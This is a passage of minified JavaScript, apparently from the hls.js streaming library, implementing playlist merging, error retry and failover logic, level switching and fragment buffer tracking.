d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)Fe(v[c],v[c-1]);for(c=g;c<v.length-1;c++)Fe(v[c],v[c+1]);return t.fragmentHint&&Fe(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function Me(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){D.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new P(u[t].attr,d[t]);e.isValid?d[t]=e:D.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){D.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?Oe(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):Ne(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function Ne(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||Ue(e,i[r].start)}function Ue(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function Be(t,e,r){var i;return null!=t&&t.details?Ge(null==(i=t.details)?void 0:i.partList,e,r):null}function Ge(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function Ke(t){switch(t.details){case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_TIMEOUT:case S.LEVEL_LOAD_TIMEOUT:case S.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function He(t,e){var r=Ke(e);return t.default[(r?"timeout":"error")+"Retry"]}function Ve(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Ye(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function We(t,e,r,i){return!!t&&e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(i)||!!r)}var je=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function qe(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===Xe(r,i,n))return n;var a=je(e,Xe.bind(null,r,i));return!a||a===t&&n?n:a}function Xe(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function ze(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var Qe,$e=3e5,Je=0,Ze=2,tr=5,er=0,rr=1,ir=2,nr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=D.log.bind(D,"[info]:"),this.warn=D.warn.bind(D,"[warning]:"),this.error=D.error.bind(D,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.ERROR,this.onError,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(T.ERROR,this.onError,this),t.off(T.ERROR,this.onErrorOut,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){this.playlistError=0},e.stopLoad=function(){},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===he?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onError=function(t,e){var r;if(!e.fatal){var i=this.hls,n=e.context;switch(e.details){case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Ze);case S.LEVEL_EMPTY_ERROR:case S.LEVEL_PARSING_ERROR:var a,s,o=e.parent===he?e.level:i.loadLevel;return void(e.details===S.LEVEL_EMPTY_ERROR&&null!=(a=e.context)&&null!=(s=a.levelDetails)&&s.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,o):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,o)));case S.LEVEL_LOAD_ERROR:case S.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.level)));case S.AUDIO_TRACK_LOAD_ERROR:case S.AUDIO_TRACK_LOAD_TIMEOUT:case S.SUBTITLE_LOAD_ERROR:case S.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var l=i.levels[i.loadLevel];if(l&&(n.type===le&&n.groupId===l.audioGroupId||n.type===ue&&n.groupId===l.textGroupId))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,i.loadLevel),e.errorAction.action=Ze,void(e.errorAction.flags=rr)}return;case S.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var u=i.levels[i.loadLevel],h=null==u?void 0:u.attrs["HDCP-LEVEL"];return void(h&&(e.errorAction={action:Ze,flags:ir,hdcpLevel:h}));case S.BUFFER_ADD_CODEC_ERROR:case S.REMUX_ALLOC_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(r=e.level)?r:i.loadLevel));case S.INTERNAL_EXCEPTION:case S.BUFFER_APPENDING_ERROR:case S.BUFFER_APPEND_ERROR:case S.BUFFER_FULL_ERROR:case S.LEVEL_SWITCH_ERROR:case S.BUFFER_STALLED_ERROR:case S.BUFFER_SEEK_OVER_HOLE:case S.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:Je,flags:er})}if(e.type===E.KEY_SYSTEM_ERROR){var d=this.getVariantLevelIndex(e.frag);return e.levelRetry=!1,void(e.errorAction=this.getLevelSwitchAction(e,d))}}},e.getPlaylistRetryOrSwitchAction=function(t,e){var r,i,n=He(this.hls.config.playlistLoadPolicy,t),a=this.playlistError++,s=null==(r=t.response)?void 0:r.code;return We(n,a,Ke(t),s)?{action:tr,flags:er,retryConfig:n,retryCount:a}:null!=(i=t.context)&&i.deliveryDirectives?{action:Je,flags:er,retryConfig:n||{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},retryCount:a}:this.getLevelSwitchAction(t,e)},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=He(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i){var u;t.details!==S.FRAG_GAP&&i.fragmentError++;var h=null==(u=t.response)?void 0:u.code;if(We(o,l,Ke(t),h))return{action:tr,flags:er,retryConfig:o,retryCount:l}}var d=this.getLevelSwitchAction(t,r);return o&&(d.retryConfig=o,d.retryCount=l),d},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i&&(i.loadError++,r.autoLevelEnabled)){for(var n,a,s=-1,o=r.levels,l=null==(n=t.frag)?void 0:n.type,u=null!=(a=t.context)?a:{},h=u.type,d=u.groupId,c=o.length;c--;){var f=(c+r.loadLevel)%o.length;if(f!==r.loadLevel&&0===o[f].loadError){var g=o[f];if(t.details===S.FRAG_GAP&&t.frag){var v=o[f].details;if(v){var m=qe(t.frag,v.fragments,t.frag.start);if(null!=m&&m.gap)continue}}else{if(h===le&&d===g.audioGroupId||h===ue&&d===g.textGroupId)continue;if(l===de&&i.audioGroupId===g.audioGroupId||l===ce&&i.textGroupId===g.textGroupId)continue}s=f;break}}if(s>-1&&r.loadLevel!==s)return t.levelRetry=!0,{action:Ze,flags:er,nextAutoLevel:s}}return{action:Ze,flags:rr}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case Je:break;case Ze:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===S.FRAG_GAP||(e.fatal=!0)}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case er:this.switchLevel(t,a);break;case rr:r.resolved||(r.resolved=this.redundantFailover(t));break;case ir:n&&(e.maxHdcpLevel=Ie[Ie.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},e.redundantFailover=function(t){var e=this,r=this.hls,i=this.penalizedRenditions,n=t.parent===he?t.level:r.loadLevel,a=r.levels[n],s=a.url.length,o=t.frag?t.frag.urlId:a.urlId;a.urlId!==o||t.frag&&!a.details||this.penalizeRendition(a,t);for(var l=function(){var l=(o+u)%s,h=i[l];if(!h||function(t,e,r){if(performance.now()-t.lastErrorPerfMs>$e)return!0;var i=t.details;if(e.details===S.FRAG_GAP&&i&&e.frag){var n=e.frag.start,a=qe(null,i.fragments,n);if(a&&!a.gap)return!0}if(r&&t.errors.length<r.errors.length){var s=t.errors[t.errors.length-1];if(i&&s.frag&&e.frag&&Math.abs(s.frag.start-e.frag.start)>3*i.targetduration)return!0}return!1}(h,t,i[o]))return e.warn("Switching to Redundant Stream "+(l+1)+"/"+s+': "'+a.url[l]+'" after '+t.details),e.playlistError=0,r.levels.forEach((function(t){t.urlId=l})),r.nextLoadLevel=n,{v:!0}},u=1;u<s;u++){var h=l();if("object"==typeof h)return h.v}return!1},e.penalizeRendition=function(t,e){var r=this.penalizedRenditions,i=r[t.urlId]||{lastErrorPerfMs:0,errors:[],details:void 0};i.lastErrorPerfMs=performance.now(),i.errors.push(e),i.details=t.details,r[t.urlId]=i},t}(),ar=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=D.log.bind(D,e+":"),this.warn=D.warn.bind(D,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r){for(var i=-1,n=0;n<r.length;n++){var a=r[n],s=void 0;try{s=new self.URL(a.URI,e.url).href}catch(t){D.warn("Could not construct new URL for Rendition Report: "+t),s=a.URI||""}if(s===t){i=n;break}s===t.substring(0,s.length)&&(i=n)}if(-1!==i){var o=r[i],l=parseInt(o["LAST-MSN"])||(null==e?void 0:e.lastPartSn),u=parseInt(o["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var h=Math.min(e.age-e.partTarget,e.targetduration);u>=0&&h>e.partTarget&&(u+=1)}return new Pe(l,u>=0?u:void 0,we)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&Me(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var T=Math.floor(y/n.targetduration);u+=T,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+T+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else n.canBlockReload&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var E=this.hls.mainForwardBufferInfo,S=E?E.end-E.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var R=this.requestScheduled-s;R=Math.max(0,R),this.log("reload live playlist "+t+" in "+Math.round(R)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),R)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?_e:Ce:we}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=we),new Pe(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=Ke(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=s===tr&&!!n&&!!u;if(h){var d;if(this.requestScheduled=-1,i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=Ve(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),sr=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.startLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.startLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[]},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r,i=[],n={};e.levels.forEach((function(t){var e,a=t.attrs;-1!==(null==(e=t.audioCodec)?void 0:e.indexOf("mp4a.40.34"))&&(Qe||(Qe=/chrome|firefox/i.test(navigator.userAgent)),Qe&&(t.audioCodec=void 0));var s=a.AUDIO,o=a.CODECS,l=a["FRAME-RATE"],u=a["PATHWAY-ID"],h=a.RESOLUTION,d=a.SUBTITLES,c=(u||".")+"-"+t.bitrate+"-"+h+"-"+l+"-"+o;(r=n[c])?r.addFallback(t):(r=new xe(t),n[c]=r,i.push(r)),or(r,"audio",s),or(r,"text",d)})),this.filterAndSortMediaOptions(i,e)},r.filterAndSortMediaOptions=function(t,e){var r=this,i=[],n=[],a=!1,s=!1,o=!1,l=t.filter((function(t){var e=t.audioCodec,r=t.videoCodec,i=t.width,n=t.height,l=t.unknownCodecs;return a||(a=!(!i||!n)),s||(s=!!r),o||(o=!!e),!(null!=l&&l.length)&&(!e||jt(e,"audio"))&&(!r||jt(r,"video"))}));if((a||s)&&o&&(l=l.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),0!==l.length){e.audioTracks&&lr(i=e.audioTracks.filter((function(t){return!t.audioCodec||jt(t.audioCodec,"audio")}))),e.subtitles&&lr(n=e.subtitles);var u=l.slice(0);l.sort((function(t,e){return t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"]?(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1:t.bitrate!==e.bitrate?t.bitrate-e.bitrate:t.attrs["FRAME-RATE"]!==e.attrs["FRAME-RATE"]?t.attrs.decimalFloatingPoint("FRAME-RATE")-e.attrs.decimalFloatingPoint("FRAME-RATE"):t.attrs.SCORE!==e.attrs.SCORE?t.attrs.decimalFloatingPoint("SCORE")-e.attrs.decimalFloatingPoint("SCORE"):a&&t.height!==e.height?t.height-e.height:0}));var h=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var d=0;d<u.length;d++)if(u[d].pathwayId===l[0].pathwayId){h=u[d];break}this._levels=l;for(var c=0;c<l.length;c++)if(l[c]===h){this._firstLevel=c,this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+h.bitrate);break}var f=o&&!s,g={levels:l,audioTracks:i,subtitleTracks:n,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:o,video:s,altAudio:!f&&i.some((function(t){return!!t.url}))};this.hls.trigger(T.MANIFEST_PARSED,g),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(r.hls){var t=new Error("no level with compatible codecs found in manifest");r.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===oe&&e.context.level===this.level&&this.checkRetry(e)},r.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===he){var i=this._levels[r.level];void 0!==i&&(i.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.onAudioTrackSwitched=function(t,e){var r=this.currentLevel;if(r){var i=this.hls.audioTracks[e.id].groupId;if(r.audioGroupIds&&r.audioGroupId!==i){for(var n=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===i){n=a;break}-1!==n&&n!==r.urlId&&(r.urlId=n,this.canLoad&&this.startLoad())}}},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.urlId,a=i.uri;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var s=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(s?" Pathway "+s:"")+" URI "+(n+1)+"/"+i.url.length+" "+a),this.clearTimer(),this.hls.trigger(T.LEVEL_LOADING,{url:a,level:r,id:n,deliveryDirectives:e||null})}},r.removeLevel=function(t,e){var r=this,i=function(t,r){return r!==e},n=this._levels.filter((function(n,a){return a!==t||(n.url.length>1&&void 0!==e?(n.url=n.url.filter(i),n.audioGroupIds&&(n.audioGroupIds=n.audioGroupIds.filter(i)),n.textGroupIds&&(n.textGroupIds=n.textGroupIds.filter(i)),n.urlId=0,!0):(r.steering&&r.steering.removeLevel(n),!1))}));this.hls.trigger(T.LEVELS_UPDATED,{levels:n})},r.onLevelsUpdated=function(t,e){var r=e.levels;r.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))})),this._levels=r},a(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,l=e[t],u=l.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=l,n!==t||!l.details||!a||s!==u){this.log("Switching to level "+t+(u?" with Pathway "+u:"")+" from level "+n+(s?" with Pathway "+s:""));var h=o({},l,{level:t,maxBitrate:l.maxBitrate,attrs:l.attrs,uri:l.uri,urlId:l.urlId});delete h._attrs,delete h._urlId,this.hls.trigger(T.LEVEL_SWITCHING,h);var d=l.details;if(!d||d.live){var c=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(c)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(ar);function or(t,e,r){r&&("audio"===e?(t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds[t.url.length-1]=r):"text"===e&&(t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds[t.url.length-1]=r))}function lr(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var ur="NOT_LOADED",hr="APPENDING",dr="PARTIAL",cr="OK",fr=function(){function t(t){this.mainFragEntity=null,this.activeParts=null,this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(T.BUFFER_APPENDED,this.onBufferAppended,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(T.BUFFER_APPENDED,this.onBufferAppended,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.endListFragments=this.timeRanges=this.mainFragEntity=this.activeParts=null},e.getAppendedFrag=function(t,e){if(e===he){var r=this.mainFragEntity,i=this.activeParts;if(r)if(r&&i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&null!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.body.start<=t&&null!==r.appendedPTS&&t<=r.appendedPTS)return r.body}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;this.timeRanges&&(this.timeRanges[t]=e),Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered||a.loaded){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=vr(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,s.body.endList&&(this.endListFragments[s.body.type]=s)):this.removeFragment(s.body))}},e.fragBuffered=function(t,e){var r=vr(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var 